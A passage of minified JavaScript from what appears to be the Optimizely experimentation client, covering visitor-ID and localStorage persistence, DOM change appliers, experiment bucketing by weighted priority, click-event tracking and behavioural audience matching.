set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,t)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(n){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=t.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,n].join("$$")}function L(n,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(n)){var i=t.getStorageKeyFromKey(n);if(r.includes(w,i)){var u=P(i);if(!(n.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:n,value:c.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:n,value:c.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var s=e;r.each(["custom"],(function(n){var t=A.getPlugin(d.PluginTypes.visitorProfileProviders,n);if(t){if(s.profile&&s.metadata){var e=function(n,t,e){var i=N.getAttribute(t),o=N.getAttributeMetadata(t),a=n.profile[t],u=n.metadata[t];if(r.isEmpty(i))return{data:a,metadata:u};var c={};return r.forOwn(a,(function(n,t){var i,a;o&&o[t]&&(i=o[t].lastModified),u&&u[t]&&(a=u[t].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(c.data=c.data||{},c.data[t]=n,a&&(c.metadata=c.metadata||{},c.metadata[t]=c.metadata[t]||{},c.metadata[t].lastModified=a))})),c}(s,n,t.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(t,r){var o=e.metadata[r],a={key:[n,r],value:t,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",n,"not used by any audiences")}))}}}}function U(n){return n.split("$$")[0].indexOf("://")>0}function V(n){try{return v.parse(n)}catch(t){return g.debug("Failed to parse: ",n,t),null}}t.getOrGenerateId=function(){return{randomId:t.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},t.getCurrentId=function(){var n=k.getVisitorIdLocator();return N.getVisitorIdFromAPI()||(n?function(n){var t,e=n.name;switch(n.type){case d.VisitorIdLocatorType.COOKIE:t=s.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:t=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{t=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:t=_.getQueryParamValue(e)}try{if(!t)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",n.type," Name:",e),new Error("Failure to obtain visitor id from "+n.type);if(!r.isString(t)&&!r.isNumber(t))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",n.type," Name:",e," Id Type:",(i=t)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(c){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),c}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:n.type,entityId:t}));return String(t)}(n):s.get(d.COOKIES.VISITOR_ID))},t.hasSomeData=function(){return p.keys().length>0},t.setId=function(n){var e,c,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,n),k.getBucketingId()!==f&&(!function(){!function(n,t){0;u.initializeStore(n,t)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var n=(e=w.LAYER_STATES,i=k.getBucketingId(),c=[],s=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(n){var t=n.match(s);if(t){var e={namespace:t[1],userId:i,item:V(p.getItem(n))};c.push(e)}})),c);var e,i,c,s;r.forEach(n,(function(n){n.item=r.map(n.item,x)})),l=n,v=[],r.each(l,(function(n){r.each(n.item,(function(t){t.namespace=n.namespace,v.push(t)}))})),g=v,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(n){return!!n.decision}))}),h=O(w.SESSION_STATE)||{},h=r.extend({lastSessionTimestamp:0,sessionId:null},h),o.dispatch(a.LOAD_SESSION_STATE,h),function(n){var t,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(n){return r.isFunction(n.restorer)}));n.profile&&n.metadata?(t=n.profile,e=n.metadata):(t=n,e={});t=r.reduce(t,(function(n,t,e){var i=t,o=r.find(u,{provides:e});return o&&(i=o.restorer(t)),n[e]=i,n}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:t,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,v;var h;var g;var m;t.loadForeignData(),t.removeLegacySessionStateCookies()}(),t.deleteOldLocalData(),i.deleteData(n));try{k.getVisitorIdLocator()||t.maybePersistVisitorId(n)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(c=s.MismatchError)&&"undefined"!=typeof Symbol&&c[Symbol.hasInstance]?c[Symbol.hasInstance](e):e instanceof c)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}t.refreshSession()},t.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},t.updateVariationIdMap=function(n,t,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:n,experimentId:t,variationId:e})},t.persistVariationIdMap=function(){var n=R.getVariationIdMapString();M(w.VARIATION_MAP,n,!0)},t.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},t.updateContextualMabMap=function(n,t,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:n,experimentId:t,variationData:e})},t.persistContextualMabMap=function(){var n=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,n,!0)},t.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},t.persistOdpSegments=function(n){M(w.ODP_SEGMENTS,n,!1)},t.persistTrackerOptimizelyData=function(n){M(w.TRACKER_OPTIMIZELY,n)},t.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},t.populateEagerVisitorData=function(n,e){var i=r.filter(n,(function(n){return!n.isLazy}));return t.populateVisitorData(i,e)},t.populateLazyVisitorData=function(n,e,i){g.debug("Populating lazy visitor. List of all providers",n);var o=r.filter(n,(function(n){return n.isLazy&&i.has(n.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),t.populateVisitorData(o,e)},t.populateVisitorData=function(n,t){t=t||{};var e=r.partial(D,t),i=r(n).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(n,(function(n){return!n.isAsync})),e),i.length>0?m.all(i):m.resolve()},t.persistBehaviorEvents=function(n){M(w.EVENTS,n)},t.persistBehaviorEventQueue=function(n){M(w.EVENT_QUEUE,n)},t.getPersistedBehaviorEventCount=function(){var n=O(w.EVENTS)||[],t=O(w.EVENT_QUEUE)||[];return c.deserialize(n).length+c.deserialize(t).length},t.persistLayerStates=function(){var n=I.getLayerStates(t.getNamespace());n=r.map(n,(function(n){return r.omit(n,"namespace")})),M(w.LAYER_STATES,n)},t.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},t.persistVisitorProfile=function(){var n=function(){var n=N.getVisitorProfile(),t=N.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(n,t){return t.provides&&(n[t.provides]=t),n}),{});n=r.omitBy(n,(function(n,t){var e=i[t];return e&&e.isTransient}))}return{profile:n,metadata:t}}();M(w.VISITOR_PROFILE,n)},t.persistVisitorBucketingStore=function(){t.persistVariationIdMap(),t.persistContextualMabMap()},t.getUserIdFromKey=function(n,e){var i;return r.includes(n,e)&&r.includes(n,"_")&&r.includes(n,"$$")&&r.includes(n.slice(n.indexOf("$$")),t.getNamespace())&&(i=n.slice(n.indexOf("_")+1,n.indexOf("$$"))),i},t.maybePersistVisitorId=function(n){n.randomId&&(b.getAutoRefresh()||t.getCurrentId()!==n.randomId?(s.set(d.COOKIES.VISITOR_ID,n.randomId),g.log("Persisting visitorId:",n.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},t.getAttribute=function(n){return N.getAttribute(n)},t.getPendingAttributeValue=function(n){return C.getPendingAttributeValue(n)},t.isForeignKey=U,t.checkKeyForVisitorId=function(n){var e=k.getBucketingId()||t.getCurrentId(),i=t.getIdFromKey(n);return!i||i===e},t.getIdFromKey=function(n){var e=n.split("$$")[0],i=t.getStorageKeyFromKey(n);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},t.getStorageKeyFromKey=function(n){var t,e=n.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");t=e.substring(i+1)}else t=e;return r.includes(r.values(d.AllStorageKeys),t)?t:null},t.deleteOldLocalData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)||t.checkKeyForVisitorId(n)||p.removeItem(n)}))},t.deleteOldForeignData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)&&p.removeItem(n)}))},t.loadForeignData=function(){r.each(p.keys(),(function(n){var t=p.getItem(n);t&&L(n,t)}))},t.getNamespace=function(){return E.getNamespace()},t.serializeFieldKey=function(n){return r.isArray(n)?n.join("$$"):n},t.removeLegacySessionStateCookies=function(){var n=s.getAll();r.forEach(r.keys(n),(function(n){0===n.indexOf(d.COOKIES.SESSION_STATE+"$$")&&s.remove(n)}))}},7112:function(n,t,e){var i=e(1167),r=e(2432);t.normalizeClientData=function(n){!n.listTargetingKeys&&n.listTargetingCookies&&(n.listTargetingKeys=i.map(n.listTargetingCookies,(function(n){return{type:r.ListTargetingKeyTypes.COOKIE,key:n}})),delete n.listTargetingCookies)}},394:function(n,t,e){e(1353).register("env/jquery",e(730))},730:function(n,t,e){var i,r=e(6670);try{i=$}catch(a){}var o=r.getGlobal("$");n.exports=i&&i!==o?i:o},7617:function(n,t,e){e(1167),e(4594).C,e(5242);var i=e(1353),r=(e(4171),e(1004));e(6670),e(9908),i.get("stores/client_metadata"),i.get("stores/global");t.handleError=function(n,t){t?r.error("Uncaught error:",n,t):r.error("Uncaught error:",n)}},2135:function(n,t,e){var i=e(1167),r=e(4184),o=e(1497),a=e(1142),u=e(4594).v,c=e(2026),s=e(9811),f=e(1353).get("stores/directive"),l=e(4171),d=e(1573),v=e(6665),h=e(1004),p=e(768),g=e(2667),m=e(9887).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(n,t){if(this.change=n,this.identifier=t.identifier,this.startTime=t.startTime,f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){h.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}}b.prototype.numberOfRootNodes=function(n){var t=document.createElement("div");return t.innerHTML=n,t.childNodes.length},b.prototype.getSiblingElements=function(n,t,e){for(var i=n,r=[],o=0;o<t;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=s();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("Not applying AppendChange to element",n,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,n,t)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(n,t){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}n.insertAdjacentHTML(e,this.change.value),n.setAttribute(t,""),c.setData(n,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=n.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=n.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=n.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=n.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(n){var e=n.nodeType===Node.ELEMENT_NODE?n:l.parentElement(n);e.setAttribute(t,"");var r=c.getData(e,this.change.id,this.identifier)||[];r.push(n),c.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(n){n.setAttribute(t,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},n.exports=function(n){n.registerChangeApplier(d.changeType.APPEND,b)}},7692:function(n,t,e){var i=e(1167),r=e(1573);t.transformVisibilityAttributesToCSS=function(n){if(!n.attributes)return n;if(n.attributes[r.selectorChangeType.HIDE]||n.attributes[r.selectorChangeType.REMOVE]){var t=i.extend({css:{}},i.cloneDeep(n));return n.attributes[r.selectorChangeType.HIDE]&&(t.css.visibility="hidden",delete t.attributes[r.selectorChangeType.HIDE]),n.attributes[r.selectorChangeType.REMOVE]&&(t.css.display="none",delete t.attributes[r.selectorChangeType.REMOVE]),t}return n},t.createStylesFromChange=function(n,t){if(i.isEmpty(t.css))return t.attributes.style;var e="",r=t.attributes.style||"";return i.each(t.css,(function(n,t){new RegExp(t+"\\s?:").test(r)||(e+=t+":"+n+";")})),i.isUndefined(t.attributes.style)?(n||"")+e:e+r}},5901:function(n,t,e){var i=e(1167),r=e(4184),o=e(1497),a=e(1142),u=e(4594).v,c=e(2026),s=e(9811),f=e(1353).get("stores/directive"),l=e(4171),d=e(1573),v=e(6665),h=e(1004),p=e(3866),g=(e(3961).Promise,e(768)),m=e(2667),_=e(6670),w=e(7692),y=e(9887).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(n,t){if(this.change=i.cloneDeep(n),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=t.identifier,this.startTime=t.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){h.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=s();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return h.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+n),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,n,t);e(!1);var r=i.bind((function(){var t=i.bind((function(){this.cancelled||p.observe(o,n,b)}),this);return _.setTimeout(t)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(n,t,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(n.className)||(r[d.selectorChangeType.CLASS]=n.getAttribute("class")||"",n.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(n.getAttribute("href"))||(r[d.selectorChangeType.HREF]=n.getAttribute("href")||"",n.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(n.innerHTML)||(r[d.selectorChangeType.HTML]=n.innerHTML,n.innerHTML=e,i.each(l.childrenOf(n),(function(n){n.setAttribute(t,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(n.src)||(r[d.selectorChangeType.SRCSET]=n.src,n.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(n.srcset)||(r[d.selectorChangeType.SRCSET]=n.srcset,n.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(n.textContent)||(r[d.selectorChangeType.TEXT]=n.textContent,n.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(n.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=n.style.cssText,n.style.cssText=o),n.setAttribute(t,""),e&&c.hasData(n)||c.setData(n,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(n){try{n()}catch(t){}}))},n.exports=function(n){n.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},3707:function(n,t,e){var i=e(1167),r=e(9811),o=e(1573),a=e(4939);function u(n,t){this.change=i.extend({},n),this.identifier=t.identifier}u.prototype.apply=function(){return a.emit({type:"showWidget",name:this.change.widget_id,data:this.change}),r().resolve(o.changeState.APPLIED)},n.exports=function(n){n.registerChangeApplier(o.changeType.WIDGET,u)}},6144:function(n,t,e){var i=e(1167),r=e(2065),o=e(3323),a=e(8825).b,u=e(1004),c={decideLayer:function(n,t){if(!n.decisionMetadata||!n.decisionMetadata.experimentPriorities)throw new a("No decisionMetadata.experimentPriorities on layer.");for(var e=n.decisionMetadata.experimentPriorities.length,i=0;i<e;i++){var r=s(n,t.audienceIds,t.bucketingId,i);if(r){var u=o.selectVariation(r,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap);if(!n.decisionMetadata.offerConsistency||o.hasVariationActionsOnView(u,t.pageId))return{experiment:r,variation:u}}}throw new a("No eligible experiment and variation found.")},includePageIdInDecisionTicket:function(n){return!(!n.decisionMetadata||!n.decisionMetadata.offerConsistency)}};function s(n,t,e,c){var s,f,l=n.decisionMetadata.experimentPriorities[c],d=null==(s=n.decisionMetadata)?void 0:s.experimentWeights,v=i.reduce(l,(function(e,i){var r=o.getExperimentById(n,i.entityId);return o.isValidExperiment(t,r)&&e.push(i.entityId),e}),[]);if(!i.isEmpty(v)){var h,p=i.filter(l,{endOfRange:null});if(p&&p.length===l.length){if(h=function(n){for(var t=[],e=Math.round(1e4/n.length),i=0;i<n.length;i++)t.push({entityId:n[i],endOfRange:e*(i+1)});return t[t.length-1].endOfRange=1e4,t}(v),!i.isEmpty(d))try{h=function(n,t){var e=0,r=i.reduce(i.values(t),(function(n,t){return n+t}),0);if(r>1e4)throw new a("Weight distribution is invalid. Total weights: "+r);return i.map(n,(function(o,u){var c=t[o];if(!i.isNumber(c))throw new a("Weight distribution for Experiment ID "+o+" not found.");return r<1e4&&(c=u===n.length-1?1e4-e:Math.floor(t[o]/r*1e4)),{entityId:o,endOfRange:e+=c}}))}(v,i.pick(d,v))}catch(m){u.warn("Decider / Could not allocate user-defined weights",m)}}else{if(0!==p.length)throw new a("You must specify weights for all or none of the experiments in each priority layer.");h=function(n,t){for(var e=[],r=[],o=0,a=0;a<t.length;a++){var u=0;n.indexOf(t[a].entityId)>=0&&(o+=u=0===a?t[0].endOfRange:t[a].endOfRange-t[a-1].endOfRange,r.push({entityId:t[a].entityId,points:u}))}if(i.isEmpty(e))for(var c=0,s=0;s<r.length;s++){var f=Math.round(1e4*r[s].points/o)+c;e.push({entityId:r[s].entityId,endOfRange:f}),c=f}return e[e.length-1].endOfRange=1e4,e}(v,l)}if(f=r.chooseWeightedCandidate(e,n.id,h)){var g=o.getExperimentById(n,f);if(g)return g}}}n.exports=function(n){n.registerDecider("equal_priority",c)}},2429:function(n,t,e){var i=e(3323),r=e(8825).b,o={selectExperiment:function(n,t,e){if(n.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=n.experiments[0];if(!i.isValidExperiment(t,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};n.exports=function(n){n.registerDecider("single_experiment",o),n.registerDecider("multivariate",o)}},6936:function(n,t,e){var i=function(n){return n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n},r=e(1167),o=e(1497),a=e(4594).v,u=e(4171),c=e(4603),s=t.Error=a("ClickDelegateError");function f(n){this.handler=n,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(n){r.forEach(this.events,r.bind((function(t){try{var e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector;(function(n,t,e){var a=n.target,u=0;for(;a;){var f;try{f=c(a,t)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(n,["target","nodeName"],null),targetType:r.result(n,["target","nodeType"],null),numParentsTraversed:u,selector:t,errorMessage:d.message,eventId:e.id};return o.emitError(new s("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(n,e,t)&&this.handler(t)}catch(a){o.emitError(new s("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(n){this.events.push(n)},f.prototype.removeEvent=function(n){this.events=r.filter(this.events,(function(t){return t.apiName!==n.apiName}))},n.exports=f},6488:function(n,t,e){var i=e(3971),r=e(6936),o=e(1004),a=e(5916);function u(n){return"apiName: "+n.apiName+", selector: "+n.eventFilter.selector}n.exports=function(n){var t=new r((function(n){a.updateAllViewTags(),i.trackClickEvent(n)?o.log("Tracking click event:",n):o.log("Not tracking click event:",n)}));n.registerEventImplementation("click",{attach:function(n){t.hasEvents()||t.listen(),t.addEvent(n),o.debug("Started listening for click event ("+u(n)+"):",n)},detach:function(n){t.removeEvent(n),t.hasEvents()||t.unlisten(),o.debug("Stopped listening for click event ("+u(n)+"):",n)}})}},9756:function(n,t,e){var i=e(1167),r=e(8012),o=e(6423),a=e(6266);function u(n,t){var e=o.buildFromSpecV0_1(t);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],n)}function c(n,t){return i.map(n,(function(n){return i.isFunction(n.toObject)?n.toObject(t):n}))}function s(n,t){if(!n)return["Descriptor not defined"];var e=[];return n.count&&e.push('Unexpected "count" clause specified'),n.pick&&n.pick.modifier&&-1===t.indexOf(n.pick.modifier)&&e.push('Invalid "pick" modifier "'+n.pick.modifier+'"'),i.each(n.filters,(function(n){i.isUndefined(n.modifier)||e.push('Unexpected "filter" modifier "'+n.modifier+'"')})),e.length>0?e:void 0}function f(n,t){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(t))return c(r.getEvents(n),e);if(i.isNumber(t)){if(t<=0)throw new Error("Count must be a positive integer, got "+t);return c(r.getEvents(n).slice(-t),e)}var a=s(t,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return c(u(r.getEvents(n),t),e)}function l(n,t){if(!(t=i.cloneDeep(t)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!t.pick.name)throw new Error('No field name provided in "pick" clause');t.pick.modifier=t.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=s(t,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(n),t)}function d(n,t){var e=o.buildFromSpecV0_2(t),u=r.getEvents(n),s=c(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(t.pick||t.reduce&&"count"===t.reduce.aggregator)&&(s=i.flatten(s)),t.reduce&&(s=s[0]),s}n.exports=["stores/visitor_events",function(n){return{getEvents:i.partial(f,n),getByFrequency:i.partial(l,n),query:i.partial(d,n)}}]},2588:function(n,t,e){n.exports=function(n){n.registerApiModule("behavior",e(9756))}},4446:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(3697)),n.registerAudienceMatcher("behavior",e(8496))}},8496:function(n,t,e){var i=e(1167),r=e(7136),o=e(6423),a=e(6266);n.exports={fieldsNeeded:["events"],match:function(n,t){var e,u=r.parse(t.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(t){return a.isSatisfied(t,n.events)}))}}},3697:function(n,t,e){var i=e(8012);n.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},1666:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(1137))}},1137:function(n,t,e){var i=e(1167),r=e(7751),o=e(8012),a=e(7136),u=e(6423);n.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(n,t){var e=n.getProjectId(),c=i.filter(i.map(t.getCustomBehavioralAttributes(e),(function(n){try{return{id:n.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(n.rule_json))}}catch(t){return}}))),s=o.getEvents();return r.evaluate(c,s)}]}},8553:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6741)),n.registerAudienceMatcher("first_session",e(1268))}},1268:function(n){n.exports={fieldsNeeded:["first_session"],match:function(n){return!!n.first_session}}},6741:function(n,t,e){var i=e(2961),r=e(8012),o=e(331).getFieldValue,a=e(3109).CURRENT_SESSION_INDEX;n.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var n=r.getEvents();if(n&&n.length>0){var t=n[0];return o(t,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},7751:function(n,t,e){var i=e(1004),r={FIELDS:e(2961).FIELDS},o=e(6423),a=e(6266);t.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},t.evaluate=function(n,e){var u={};if(0===e.length){for(var c=0;c<n.length;c++)u[n[c].id]=n[c].defaultValue;return u}var s=function(n){if(0===n.length)return[];for(var t=n.length-1,e=r.FIELDS.SESSION_ID,i=n[t][e];t>0&&i===n[t-1][e];)t--;return n.slice(t)}(e),f=function(n,t){if(0===n.length||t<=0)return[];var e=+new Date-t*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var 